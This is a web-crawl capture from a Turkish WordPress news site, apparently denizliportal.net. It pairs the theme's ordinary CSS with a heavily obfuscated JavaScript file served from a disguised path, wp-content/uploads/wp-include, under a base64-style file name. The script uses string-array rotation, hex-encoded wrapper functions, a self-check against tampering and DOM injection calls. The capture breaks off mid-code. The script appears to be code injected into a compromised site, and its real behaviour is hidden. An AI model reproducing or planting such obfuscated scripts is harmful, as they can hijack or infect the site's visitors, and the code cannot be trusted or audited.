.foto_ustu_yazi_h3_404 {
	z-index: 1;
	position:absolute;
	bottom:5px;
	padding:10px;
	font-size: 22px;
	line-height:1.1;
	font-weight:400;
	}

.nlfs_resim_404 {position:relative;}

.golge_maske_404{
  opacity:1;
  position: absolute;
  width: 100%;
  height:60%;
  bottom: 0px;
  margin: 0px;
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,1)));
  background: -webkit-linear-gradient(top, rgba(0,0,0,0)0%,rgba(0,0,0,1) 100%);
  background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
  background: -ms-linear-gradient(top, rgba(0,0,0,0)0%,rgba(0,0,0,1) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,1)100%);
  padding-top: 40px;
  padding-bottom: 15px;
}


.kategori_sayfasi_reklam_sol {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
}


.alignleft {
    float: left;
    margin: 0 10px 10px 0;
    padding: 1px;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
    padding: 1px;
}

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    text-align: center;
    margin: 5px auto;
}

.wpcf7
{
    background-color: #f7f7f7;
    border: 1px solid #c4c4c4;
    padding: 20px !important;
    text-align: center;
}
input[type="text"]
{
    background-color: #fff;
    color: #000;
	padding: 7px;
}

input[type="text"],
input[type="email"],
textarea
{
    background-color: #fff;
    color: #000;
	padding: 7px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
}



.bildirim_ekrani_esn {
    position: fixed;
    z-index: 999999999999999;
    left: 0;
    right: 0;
    top: 0;
    margin: 0 auto;
    box-shadow: 0 0 10px 0 #888
}

.bildirim_ekrani_esn strong {
    display: block;
    font-size: 24px;
    color: #00a7cf;
	font-weight:600;
}


.insider-opt-in-notification { width: 422px; padding: 0; border: 1px solid #bababa; border-radius: 3px; box-shadow: 0 4px 4px -2px #888; background-color: #fbfbfb; position: fixed; top: 0; left: 50%; margin-left: -211px; z-index: 9999999999999;}.insider-opt-in-notification-inner-container { margin: 0; padding: 0 20px 10px 20px; }.insider-opt-in-notification-image-container { margin: auto;
    text-align: center;
    padding: 20px;}.insider-opt-in-notification-image-container img { max-width: 290px;}.insider-opt-in-notification-text-container { position: relative !important; padding: 10px 0 0 0 !important; color: #000 !important; text-align: left !important; margin: 0 !important; line-height: 1.4em !important; }.insider-opt-in-notification-title { margin-bottom: 5px; text-align: left; font-size: 14px; font-weight: 700; line-height: 1.4em; color: #000; word-break: break-word; overflow: hidden; }.insider-opt-in-notification-description { font-size: 12px; line-height: 1.4em; margin: 10px 0; padding: 0; text-align: left; word-break: break-word; overflow: hidden; }.insider-brand-logo { float: left; font-size: 10px; margin-top: 8px; line-height: 18px; }.insider-brand-logo img { width: 38px; margin-left: 3px; float: right; }.insider-opt-in-notification-button-container { float: right !important; }.insider-opt-in-notification-button { width: 100px;
    height: 18px;
    line-height: 18px;
    margin-left: 3px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    background: #F44336;
    border: 1px solid #bababa;
    border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
    box-sizing: content-box;}.insider-opt-in-allow-button { background: #00C33D; color: #FFF; border-color: #059833; }@media all and (max-width: 421px) { .insider-opt-in-notification { width: 100%; left:0; margin: 0; border-radius: 0; border-left: 0; border-right: 0; border-top: 0; } }
	
	
	
	.paginate-com {
margin: 10px 0 20px 0;
padding: 5px 1px 5px;
text-align: center;
}   
.paginate-com a {
padding: 3px 6px 4px 6px; 
margin: 3px;
text-decoration: none;
border: 1px solid #ccc;
color: #666;
background-color: inherit;  
}
.paginate-com a:hover { 
border: 1px solid #444;
color: #444;
background-color: #eee;
}
.paginate-com .current {
padding: 3px 6px 4px 6px; 
margin: 3px;
font-weight:bold;
border: 1px solid #666;
color: #444;
background-color: #eee;
}
	
	

--- FILE ---
content_type: application/javascript
request_url: https://www.denizliportal.net/wp-content/uploads/wp-include/wp-dC91cGxvYWRz.js
body_size: 321884
content:
(function(_0x41bfb0,_0x567441){function _0x5b6773(_0x1aba6b,_0x52833e,_0x32e899,_0x20a08a,_0x531a19){return _0xb38c(_0x531a19- -0x8,_0x32e899);}function _0x509263(_0x58f3d7,_0x28582e,_0x53da4b,_0x4dc5b4,_0xde2df6){return _0xb38c(_0x4dc5b4- -0x77,_0x58f3d7);}function _0x218d3f(_0x540638,_0x243606,_0xb1e820,_0x38b6ae,_0xbc56b8){return _0xb38c(_0xbc56b8-0x193,_0xb1e820);}function _0x1f2f3f(_0x3adad1,_0x512d1e,_0x2d2862,_0x2b30ab,_0x145e53){return _0xb38c(_0x2d2862-0x2bc,_0x512d1e);}function _0x40b10a(_0x431898,_0x579399,_0x5b2f12,_0x1f4a5a,_0x5aa5a0){return _0xb38c(_0x1f4a5a- -0x29b,_0x5b2f12);}var _0x2d1412=_0x41bfb0();while(!![]){try{var _0x4f96ab=-parseInt(_0x40b10a(0xab3,-0x826,0x801,0x651,-0x640))/(0x1fd7+0x94*0x16+-0x2c8e)*(parseInt(_0x40b10a(-0xc67,0x106,-0x944,-0xd2,-0xe63))/(-0x1*-0x23+0x2485*0x1+0x1253*-0x2))+parseInt(_0x40b10a(0x1ad5,0x2320,0x1059,0x16f9,0x148a))/(0x21be+0xbcc+-0x2d87)+-parseInt(_0x5b6773(0x171a,0xf66,0x23d9,0xcb0,0x1609))/(0x2110+0x12*-0x123+-0xc96)*(parseInt(_0x218d3f(0x8b6,0x1502,0x11af,0x15c2,0x1611))/(0x24a3*-0x1+-0x1346*-0x1+0x1*0x1162))+parseInt(_0x218d3f(0x1179,0x2086,0x11fa,0x107b,0x1d42))/(-0x26a2*-0x1+-0xfbe*-0x2+-0x4618)*(parseInt(_0x5b6773(0xc8f,0x446,0x196e,0x150b,0xbbd))/(-0x221*-0x7+-0x2255+0x125*0x11))+-parseInt(_0x40b10a(0x143b,0x26e8,0x15d4,0x1b38,0x1df1))/(0x42*-0x68+-0x17f*0x1a+0x41be)*(parseInt(_0x1f2f3f(0xc03,0x23e1,0x19ee,0x18e9,0x2668))/(-0x92e+0xd1d+-0x3e6*0x1))+parseInt(_0x509263(0xcb2,0x1796,0xa20,0x1117,0x19d1))/(0x1b9b+-0x335*-0xb+-0xfb6*0x4)+parseInt(_0x509263(0xdb1,0x14b1,0x72b,0xd19,0x1932))/(-0x11*-0x2d+-0x1*0x1871+0x1*0x157f);if(_0x4f96ab===_0x567441)break;else _0x2d1412['push'](_0x2d1412['shift']());}catch(_0x230750){_0x2d1412['push'](_0x2d1412['shift']());}}}(_0x5397,0x1*-0x37ddc+0x1a0d4*0x3+-0xbb9*-0x28));var _0x42204a=(function(){var _0x1e5696={'etQox':function(_0x3bb39f,_0x3fd08d){return _0x3bb39f-_0x3fd08d;},'CaMgC':function(_0x2c1a04,_0x30d86a){return _0x2c1a04>_0x30d86a;},'mFhSm':function(_0x1080dd,_0x591b3d){return _0x1080dd*_0x591b3d;},'TNRFL':function(_0x2b9a0d,_0x225a17){return _0x2b9a0d+_0x225a17;},'YnKqq':function(_0x30a0cb,_0x415c0f){return _0x30a0cb(_0x415c0f);},'UfVxE':_0x3f9831(0x19af,0x21f1,0x13b8,0x27f5,0x10e7)+_0x3f9831(0x23,-0x122,0xf0,-0x581,-0xb0d)+_0x3f9831(0x1a97,0x19bc,0x19b8,0x2224,0x140b)+_0x101118(-0x5b,-0x7fc,0x4f0,0xa41,0xcf6)+_0x31f6af(0xf1e,0x152a,0x1150,0x904,0x7b7)+_0x13bd48(0x1711,0x980,0x1ffa,0x1a13,0x1a64)+_0x2dd9ea(0x2155,0x1ae7,0x23ff,0x103e,0x18ee)+_0x2dd9ea(0x1fa0,0x9c2,0x1507,0x195e,0x1419)+_0x2dd9ea(-0x382,-0x39f,0x143d,0xda1,0x71a)+_0x101118(0x21e2,0x2375,0x1cb9,0x206d,0x10e1)+_0x13bd48(0x56d,-0x6cb,0xb31,0xfd6,0x752)+_0x3f9831(0x17a9,0x1586,0xb0d,0xf12,0xdd4)+_0x3f9831(0x9c3,-0x1e3,0x1055,0x31d,0x594)+_0x3f9831(0xf60,0xe33,0x15f,0xa73,0x12f2)+_0x101118(0xfba,0x59d,0xee1,0x3fb,0x1ac7)+_0x3f9831(0xd4,0x6c3,0x2ac,-0x866,-0x745)+_0x13bd48(0x7da,0x63b,0x110,-0x433,-0x1b2)+_0x3f9831(0x439,-0x66d,-0x44d,-0x9e7,0xbb6)+_0x101118(0x1611,0x149e,0x12ba,0x1f89,0x1c73)+_0x2dd9ea(0x547,0x1214,-0x61d,-0x60a,0x569)+_0x101118(0x127b,0x1fab,0x1bd2,0x24b6,0x14e2)+_0x2dd9ea(0x4b9,0xd5b,0x1a86,0xcd8,0x12ee)+_0x3f9831(0x10b,0x9ae,0x263,0xe0c,0x9bb)+_0x31f6af(0xc5f,0x53c,-0x53,0x993,0xac3)+_0x31f6af(0xe02,0x16f6,0x889,0x1454,0x1b62)+_0x31f6af(0xa33,0x2468,0x1a23,0x1882,0xbde)+_0x101118(0x1d5b,0x1910,0x17c6,0x1405,0xd26),'FWaaL':_0x2dd9ea(-0x27c,0x86e,0xbd7,-0x232,0x1fc)+_0x3f9831(0x17f5,0x265a,0x170e,0x242f,0xb41)+_0x31f6af(0xd20,-0x8d,-0x15,0x479,0x9b7)+_0x2dd9ea(-0x43c,-0x5a9,-0x221,0xcf0,0x24c)+_0x2dd9ea(0x5ff,0xc6f,0x126b,0x1480,0xd1f)+_0x13bd48(0x1ec0,0x1753,0x1b2b,0x236c,0x1921)+_0x2dd9ea(0xfc1,0x995,0x551,-0xa7e,0x30c)+_0x3f9831(0x11af,0x755,0x1af8,0x14e5,0x56b)+_0x3f9831(0xba4,0x1232,0x568,0x1367,0x10f7)+_0x2dd9ea(0x1818,0x1c7f,0x218c,0x18a9,0x179e)+_0x31f6af(0x8e9,0x7ca,0xe17,0x14cd,0x1774)+_0x13bd48(0x10e8,0x872,0x1abe,0xadc,0x1a23)+_0x13bd48(0x1810,0x9f1,0x9dd,0x22ef,0xe49)+_0x13bd48(0xe67,0x370,0x129,0x169c,0x1bd6)+_0x3f9831(0x172b,0x1990,0x2052,0x2564,0xaa0)+_0x2dd9ea(0x125b,0xabf,0x22b7,0xa2d,0x1527)+_0x101118(0x17a,0xd0e,0xa1c,0x3ee,-0x12)+_0x101118(0x1467,0x1bf9,0x18f3,0x1796,0x2637)+_0x2dd9ea(0xa6,0x2db,-0x99f,0x801,-0xab)+_0x3f9831(0xcce,0x7bf,0x12c,0xe1b,0x1565)+_0x2dd9ea(0x10c3,0x1217,0x1312,0x133d,0x184e)+_0x13bd48(0x1643,0x14ff,0x13ea,0x166b,0x191d)+_0x3f9831(0xae6,0xf2a,0xfab,0x12ee,0x987)+_0x101118(0xbb4,0x19cf,0xd55,0x12e1,0xa66)+_0x13bd48(0x14fc,0xcd2,0x717,0xeff,0xefe)+_0x3f9831(0x1892,0x1642,0x21d3,0x1c44,0x152c)+_0x31f6af(0x13ab,0x2c7a,0x1b12,0x1e7b,0x177b)+_0x13bd48(0x104c,0x196e,0x1498,0x1024,0x5c6)+_0x31f6af(0xff1,0x168f,0x162f,0xb0a,0x709)+_0x13bd48(0x1990,0x23e4,0x2301,0x2036,0xbc9)+_0x101118(0x2502,0x1b4d,0x1be9,0x1c73,0x170c)+_0x3f9831(0xf92,0x883,0x15e1,0x17db,0x1dee)+_0x31f6af(0x531,0x15c9,0x11d3,0x100a,0x318)+_0x2dd9ea(0x1038,0x705,-0x802,0x5e5,0x3e7)+_0x31f6af(0x1000,0x11f2,0x1de9,0x122b,0x16eb)+_0x13bd48(0x9cd,0x1330,0x12bd,0x15b6,0x102c)+_0x101118(0xb49,0x235c,0x1861,0xfce,0xb4b)+_0x101118(0x806,0xe65,0x7b4,-0xc5,0x94e)+_0x2dd9ea(-0x98b,0xd45,0x8bb,0x5aa,0x18d)+_0x3f9831(0x18e0,0x2106,0x1b63,0xc00,0x1e0e)+_0x31f6af(0x165f,0x1dbd,0x1c96,0x212b,0x1c8d)+_0x2dd9ea(0x14f4,0x18c4,0xabf,0x1e85,0x10cb)+_0x2dd9ea(0x165e,0x1b9c,0x1efd,0x13f1,0x17fa)+_0x2dd9ea(-0x666,0x8e4,0x1080,0x501,0x238)+_0x31f6af(0x59b,0xfae,0x1519,0x920,0x14fb)+_0x101118(0x2390,0x195c,0x1e5d,0x12c6,0x1172)+_0x13bd48(0x1703,0x120e,0x1b0a,0x169d,0x2176)+_0x13bd48(0x14c4,0x1fa7,0x1baa,0xc14,0x16f4)+_0x3f9831(0x1859,0x2034,0x1a82,0xe2f,0x117d)+_0x13bd48(0x154e,0x9df,0xe4d,0x115a,0xe17)+_0x31f6af(0x2370,0x1e70,0x1d5c,0x1e2f,0x1edc)+_0x101118(0x2323,0x11e3,0x1ab1,0x23db,0x11b0)+_0x2dd9ea(0x16b0,0x148f,0x26c,0xdd2,0xe34)+_0x3f9831(0xa5e,0x30,-0x209,0x413,0xc2c)+_0x101118(0x106f,0x194d,0x1b8a,0x1612,0x1eaf)+_0x31f6af(0x191a,0xf29,0x149c,0x1bc2,0x294d)+_0x101118(0x17dc,0x2131,0x1476,0xc59,0x1978)+_0x101118(0x1a8f,0x1339,0xf0d,0xdeb,0x119d)+_0x31f6af(0x148e,0x1442,0x112f,0xab5,0x67c)+_0x101118(0xde0,0xd5a,0x5fd,-0x476,0x9b5)+_0x31f6af(0x1647,-0x4d4,0xf78,0x7f6,0xc)+_0x2dd9ea(-0x4ca,-0x9e9,-0x75a,-0x897,0x25c)+_0x31f6af(0x2b78,0x239c,0x15b6,0x1dd2,0x20a5),'MxFNZ':_0x13bd48(0x62c,0x94a,0xaf8,0xa81,0x12d0),'vGsbH':function(_0x10b06b){return _0x10b06b();},'Ellzl':function(_0x2fcf78,_0x1e79e1){return _0x2fcf78!==_0x1e79e1;},'QHtvg':_0x2dd9ea(0x136f,0xa43,-0x495,0x1440,0x624),'xkRYj':_0x3f9831(0x8e5,-0x2de,0x16a9,-0x49c,-0x1b5),'nsIdi':_0x3f9831(0x537,0x151,0x53e,0x750,0x9c2),'DMnsR':function(_0x34c2b2,_0x4e64df){return _0x34c2b2!==_0x4e64df;},'mQgah':_0x101118(0xf96,0x260e,0x18a5,0x2692,0x1ac8)};function _0x3f9831(_0x122dd8,_0x455b39,_0x5a2357,_0x3ec98e,_0x51cd88){return _0xb38c(_0x122dd8- -0x334,_0x3ec98e);}function _0x13bd48(_0x43c3bf,_0x5b99e6,_0x410168,_0xe709c1,_0x5802a6){return _0xb38c(_0x43c3bf-0x30c,_0xe709c1);}function _0x31f6af(_0x32f1ba,_0xcc3abf,_0x18b54b,_0x38447b,_0x3034ca){return _0xb38c(_0x38447b-0x330,_0x3034ca);}var _0x38c1ab=!![];function _0x101118(_0xfcde92,_0x583050,_0x3bc66e,_0x5801f6,_0x3eb725){return _0xb38c(_0x3bc66e-0x1c4,_0x583050);}function _0x2dd9ea(_0x234c94,_0x23c5b7,_0x15a571,_0x1e768d,_0x3b8e17){return _0xb38c(_0x3b8e17- -0x264,_0x23c5b7);}return function(_0x443f6e,_0x371504){var _0x3b2c6c={'UGaOJ':function(_0x43168e,_0x84379e){function _0x52b6a4(_0x56983f,_0x55f443,_0x5596c3,_0x46c5e7,_0xe51fce){return _0xb38c(_0x46c5e7-0x2f7,_0xe51fce);}return _0x1e5696[_0x52b6a4(0x315,0xd85,0x772,0x818,-0x1db)](_0x43168e,_0x84379e);},'uUcbw':function(_0x478daa,_0x487f29){function _0x2899a2(_0xd09da,_0x47f581,_0x3ba4f1,_0x2f6847,_0x5b6717){return _0xb38c(_0x2f6847-0x2b9,_0x5b6717);}return _0x1e5696[_0x2899a2(0x1019,0x1875,0x2387,0x153f,0xcca)](_0x478daa,_0x487f29);},'zKlGd':function(_0x56c526,_0x5f0984){function _0x14b80c(_0x3c36a7,_0x29627f,_0x156087,_0x3d8c7d,_0x2c6960){return _0xb38c(_0x3c36a7- -0x1ee,_0x156087);}return _0x1e5696[_0x14b80c(0x188a,0x160a,0xe2e,0xa7f,0x13e9)](_0x56c526,_0x5f0984);},'iUvdy':function(_0x15ce2e,_0x3ed737){function _0x2e1968(_0x51d722,_0x2cb1a4,_0x54b9b1,_0x2a9c98,_0x2d4823){return _0xb38c(_0x2d4823- -0x2f3,_0x2cb1a4);}return _0x1e5696[_0x2e1968(0x1537,0xd67,0xf0b,0x15c8,0xc18)](_0x15ce2e,_0x3ed737);},'IPCCA':function(_0x50f6ea,_0x57e3bb){function _0x1b0ce1(_0x145573,_0x39eba6,_0x2a384d,_0x457db8,_0xcbaa5f){return _0xb38c(_0x145573- -0x1a9,_0xcbaa5f);}return _0x1e5696[_0x1b0ce1(0x12f7,0x48c,0x1511,0xac7,0xe2a)](_0x50f6ea,_0x57e3bb);},'mzTHO':_0x1e5696[_0x442977(0x1eed,0x1135,0xba3,0xf9e,0x15fe)],'HIMYG':_0x1e5696[_0x442977(0xc0a,0x17d9,0x164e,0xbbc,0x16b2)],'FwPSj':_0x1e5696[_0x1d6676(0xc81,0x1790,0xa28,0xf05,0xd68)],'tIsjP':function(_0x49081b){function _0x2d52fb(_0x37a99f,_0x2794ec,_0x7863d0,_0x397bb3,_0x1141a8){return _0x442977(_0x37a99f-0xa7,_0x37a99f- -0x8f,_0x397bb3,_0x397bb3-0x30,_0x1141a8-0xd0);}return _0x1e5696[_0x2d52fb(0x18b7,0x22e1,0x1e1b,0x2523,0xd70)](_0x49081b);},'CytvL':function(_0x1eaf09,_0xff05ad){function _0x3c1650(_0x489756,_0x20fc72,_0x552cd8,_0x108946,_0xc14659){return _0x4dc024(_0x552cd8-0x5a4,_0x20fc72-0x1e0,_0xc14659,_0x108946-0x1b,_0xc14659-0xd6);}return _0x1e5696[_0x3c1650(0x10ec,0x2062,0x1941,0x2050,0x22d5)](_0x1eaf09,_0xff05ad);},'Dvhcr':_0x1e5696[_0x1d6676(-0x55f,0xfd1,0x78d,-0x4f3,0x90b)],'fMHkN':_0x1e5696[_0x1d6676(0xfd5,0x1641,0x1342,0x360,0x107d)],'AvtdA':function(_0x4fc524,_0x3206f9){function _0x2fb76f(_0x33e76b,_0x51c79c,_0x1eb08c,_0x5d3e4b,_0xb50753){return _0xc48905(_0x33e76b-0x71,_0x51c79c-0x299,_0x1eb08c-0x141,_0x5d3e4b-0x12,_0x33e76b);}return _0x1e5696[_0x2fb76f(0x2446,0x1698,0xc6c,0x1fdf,0x18a5)](_0x4fc524,_0x3206f9);},'UUjoA':_0x1e5696[_0xc48905(0x525,0x326,0x3a1,-0xb38,0xbfc)]};function _0x4dc024(_0x18a331,_0x2c6348,_0x45648d,_0x12df79,_0x5f54d4){return _0x13bd48(_0x18a331- -0x6a6,_0x2c6348-0xe8,_0x45648d-0xc2,_0x45648d,_0x5f54d4-0x6d);}function _0x1fb603(_0x546c91,_0x1b17dc,_0xc3a63c,_0x2f534c,_0x5cfb04){return _0x13bd48(_0x1b17dc- -0x16c,_0x1b17dc-0x16b,_0xc3a63c-0xa,_0x546c91,_0x5cfb04-0x6e);}function _0xc48905(_0x469675,_0x193bca,_0xbf67ec,_0x30c34d,_0x721d56){return _0x13bd48(_0x193bca- -0x644,_0x193bca-0x7b,_0xbf67ec-0x1c7,_0x721d56,_0x721d56-0x64);}function _0x442977(_0x46dcb9,_0x59811,_0x209bba,_0x46bbbf,_0x512d5f){return _0x101118(_0x46dcb9-0x115,_0x209bba,_0x59811- -0x2b7,_0x46bbbf-0xa5,_0x512d5f-0x31);}function _0x1d6676(_0x160b7e,_0x4a0759,_0x53bc08,_0x533c6a,_0x17a9a5){return _0x31f6af(_0x160b7e-0x14d,_0x4a0759-0x1ab,_0x53bc08-0x167,_0x17a9a5- -0x423,_0x53bc08);}if(_0x1e5696[_0x442977(-0x662,0x792,0x469,-0xb2,0x715)](_0x1e5696[_0x4dc024(0x57b,-0x547,-0x16b,0x4e0,0x48b)],_0x1e5696[_0x442977(-0x14e,0x822,0x6a7,0x15eb,-0xb6)])){for(var _0x1c8e94=_0x3b2c6c[_0x1d6676(0x285e,0x1ce0,0x2323,0x243f,0x1ae7)](_0x3df756[_0xc48905(-0xa3d,0x378,0xfc5,-0x8a4,-0x62a)+'h'],0x1*-0x1f33+0x9*-0x99+-0x5*-0x751);_0x3b2c6c[_0x1fb603(0x11a2,0x1218,0x1f8d,0x2043,0x19c6)](_0x1c8e94,0x1f45+0x5f4+0x1*-0x2539);_0x1c8e94--){var _0xd4afa8=_0x14600a[_0x1d6676(0x83b,0x18ad,0x17d0,0x164a,0xd37)](_0x3b2c6c[_0x1d6676(0x2163,0x1160,0x1a6e,0x13a2,0x1d04)](_0x1f5592[_0x442977(0xca6,0xaf,-0xdbe,-0xd8d,-0xaed)+'m'](),_0x3b2c6c[_0x1fb603(0x1a26,0xc8b,0x468,0x1620,0x105e)](_0x1c8e94,0xeb0+0x14af+-0x235e)));[_0x5bc978[_0x1c8e94],_0x45fb66[_0xd4afa8]]=[_0x1341da[_0xd4afa8],_0x341863[_0x1c8e94]];}return _0x3dfc8b;}else{var _0x4da352=_0x38c1ab?function(){function _0x575ebc(_0x5d1add,_0x5a358e,_0x344809,_0x5f59a6,_0x2f8f20){return _0x1fb603(_0x344809,_0x2f8f20- -0x11c,_0x344809-0xc1,_0x5f59a6-0x1c9,_0x2f8f20-0x1c4);}function _0x45d52c(_0x369e0a,_0x3c561f,_0x590940,_0x54594a,_0xa312f3){return _0x4dc024(_0xa312f3- -0x2a,_0x3c561f-0x3a,_0x54594a,_0x54594a-0x9d,_0xa312f3-0x12b);}function _0x53ad86(_0x441ea4,_0x594b20,_0x4c1ea2,_0x3666f8,_0x4db4a1){return _0x1d6676(_0x441ea4-0x176,_0x594b20-0x181,_0x4c1ea2,_0x3666f8-0x3d,_0x594b20- -0x2b7);}function _0x5eef5e(_0x1366ae,_0x534658,_0x2319f3,_0x19293f,_0x3314f5){return _0x1fb603(_0x534658,_0x3314f5- -0xb3,_0x2319f3-0x53,_0x19293f-0x1de,_0x3314f5-0xc3);}function _0x2021ea(_0x4388f4,_0x53edfd,_0x4ea6c5,_0x153eae,_0x52578b){return _0x1d6676(_0x4388f4-0x1c6,_0x53edfd-0xe2,_0x4388f4,_0x153eae-0x127,_0x53edfd-0x266);}if(_0x3b2c6c[_0x2021ea(0x12a9,0xfb6,0x155a,0x8b4,0x576)](_0x3b2c6c[_0x2021ea(0x1ad6,0x1b9c,0x1752,0x11cf,0xf05)],_0x3b2c6c[_0x575ebc(0x7f7,0x21f3,0xd6a,0x1922,0x162c)])){if(_0x371504){if(_0x3b2c6c[_0x45d52c(0x10c0,0x97c,0xe9f,0xa1a,0x333)](_0x3b2c6c[_0x575ebc(0xb39,0x861,0x5fd,0xbc7,0x1b7)],_0x3b2c6c[_0x575ebc(-0xfb,0x70b,0x219,-0x232,0x1b7)]))return _0x2020b9;else{var _0xfb780b=_0x371504[_0x45d52c(0xc33,0x5b2,0x209e,0xc59,0x13c0)](_0x443f6e,arguments);return _0x371504=null,_0xfb780b;}}}else{var [_0x589b29,_0x3c76aa]=_0x3b2c6c[_0x2021ea(0x1059,0xeba,0xb08,0x1d26,0x1a7)](_0x74d607,[{'data':_0x3b2c6c[_0x575ebc(0xeac,0x2007,0x1f35,0xd0f,0x1863)]},{'cl':'\x20*','data':_0x3b2c6c[_0x2021ea(0x1849,0xbfe,0xbae,0x156a,0x105b)]}]);_0x589b29[_0x575ebc(0x1091,0x223a,0x13fa,0xe41,0x184f)]=_0x3b2c6c[_0x2021ea(0x1f8e,0x115e,0x17c1,0x2fc,0x197e)],_0x589b29[_0x5eef5e(0x22f5,0xdcd,0x1ed7,0x2380,0x1aea)+_0x53ad86(0x78e,0x69c,0x1255,0x8e2,0x9d6)+'d'](_0x3b2c6c[_0x575ebc(0x13f5,0x13a1,0xb94,0x172a,0x907)](_0x34df37)),_0x45fd1f[_0x53ad86(0xc7f,-0x69,-0xc6c,0xbe0,-0xd49)][_0x575ebc(0x28b3,0x13bc,0x1c19,0x172f,0x1a81)+_0x2021ea(0x154d,0xbb9,0x1326,0xa84,0x472)+'d'](_0x589b29);}}:function(){};return _0x38c1ab=![],_0x4da352;}};}()),_0x2b0a40=_0x42204a(this,function(){var _0x1a0ee0={};function _0x3f7f22(_0xc9ea0f,_0x35764a,_0x18289f,_0x46bdc6,_0xe71e89){return _0xb38c(_0xe71e89-0x21c,_0xc9ea0f);}function _0x2c3210(_0x81faef,_0xbba20c,_0xf34af0,_0x41658d,_0x51c3ff){return _0xb38c(_0x51c3ff-0x2d9,_0xf34af0);}_0x1a0ee0[_0x3f7f22(0x3a6,0x5c7,0x10fc,0xe17,0x418)]=_0x3f7f22(0x1e16,0x18ab,0x18ff,0xea3,0x1cdf)+_0x15649f(0x17db,0x269b,0x1d90,0x1c9f,0x2851)+'+$';function _0x53fcb4(_0x2a3896,_0x498538,_0x5bfe96,_0xc09bce,_0x35f43f){return _0xb38c(_0xc09bce- -0x274,_0x35f43f);}function _0x4f9499(_0x2c48e1,_0x439faf,_0x4c7067,_0x4db4f9,_0x125788){return _0xb38c(_0x4c7067- -0xb,_0x2c48e1);}function _0x15649f(_0x5949a4,_0x3ca7f3,_0x59617d,_0x423c2e,_0xf7b3ac){return _0xb38c(_0x59617d-0x360,_0x5949a4);}var _0x51054c=_0x1a0ee0;return _0x2b0a40[_0x3f7f22(0x1ca9,0x2ab2,0x25f3,0x14da,0x1f73)+_0x2c3210(0x648,-0x23f,0x36a,-0x709,0x73f)]()[_0x53fcb4(0xaaf,0x753,0xee6,0x4d2,0x36d)+'h'](_0x51054c[_0x2c3210(-0x46b,0x66e,-0x7ff,0x885,0x4d5)])[_0x3f7f22(0x24f3,0x2b29,0x16c4,0x11d9,0x1f73)+_0x53fcb4(0xe3d,-0xaf0,0xbac,0x1f2,0xff9)]()[_0x15649f(0x138b,0x10c6,0xc44,0x17ac,0x198d)+_0x3f7f22(0x1b3a,0x153f,0x10ea,0x1d33,0x1787)+'r'](_0x2b0a40)[_0x3f7f22(0xd2e,0xfd,0x3fb,-0x43d,0x962)+'h'](_0x51054c[_0x15649f(0x6d1,0x1031,0x55c,-0x303,0xe25)]);});_0x2b0a40();var _0x5d0015=(function(){var _0x1b935e={'XYqDQ':function(_0x466a98,_0x82b1f8){return _0x466a98==_0x82b1f8;},'TmhEW':function(_0x3f2894,_0x2356a8){return _0x3f2894!==_0x2356a8;},'SSqwW':_0x1eab1f(0x15fe,0x8b1,0xa47,0xb7e,0x101b),'CAWlB':function(_0x328bc4,_0x56391b){return _0x328bc4===_0x56391b;},'xesvq':_0x1eab1f(0x8f1,0xb26,0x6b0,0xfc,0x408),'zpzLv':_0x2aac89(0x127f,0xa1f,0xb35,0x1098,0x559)+_0x1eab1f(0x2409,0x1f2e,0xdc8,0x1481,0x15b7),'uZEqj':function(_0x428c7b,_0x5a673e){return _0x428c7b(_0x5a673e);},'rvoYe':_0x1eab1f(0x1f6,0x17d7,0x226,0xe2f,0xa9a)+_0x2aac89(-0x6ca,-0x71f,0x828,0x675,0x26e)+_0x27e2ce(0x1bc2,0x1fda,0x18fc,0x2781,0x1dce)+_0x2aac89(0x1d64,0x1fca,0x12ed,0x1d0f,0x1596)+_0x27e2ce(0x252,-0x324,0x45d,-0xa49,-0x873)+_0x1eab1f(-0x8cc,0xb1c,-0xa7f,0xda8,-0x91)+_0x1eab1f(0x1049,0x120e,0x18d3,0x7b1,0xeb7)+_0x1eab1f(0x1168,0x532,0x1996,0x1d02,0x1111)+_0x715d05(0x66e,0x8ca,0x1223,0xb82,0x157e)+_0x2aac89(0x1ba4,0x1340,0x1d06,0x1b56,0x16d8)+_0x58149e(0x13fb,0x5c7,0xad3,0x1499,0xed4)+_0x1eab1f(0x213e,0xd26,0x13e0,0x1eac,0x162c)+_0x58149e(0x7e1,-0x2bd,0xbed,0xbef,0x2e2),'boxvx':function(_0x35805f,_0x1197f6){return _0x35805f+_0x1197f6;},'EYhfP':_0x58149e(0x1dcd,0xf65,0x1e15,0x11bb,0x1d96)+_0x2aac89(0x38e,0x1185,0x1891,0x10c9,0x1d46)+_0x27e2ce(-0x89,0x108,-0x740,-0xa47,0x176)+_0x2aac89(0xb67,0xae0,0x1183,0x1559,0xa61)+_0x1eab1f(0x685,0x97f,-0xf1,-0x6df,0x248)+_0x1eab1f(0x1346,0x18a4,0x851,0x151e,0x10c0)+_0x715d05(0x1937,0x125f,0x8ad,0x762,0x202a)+'\x22>','XNpxv':function(_0xd2ddce,_0x3952db){return 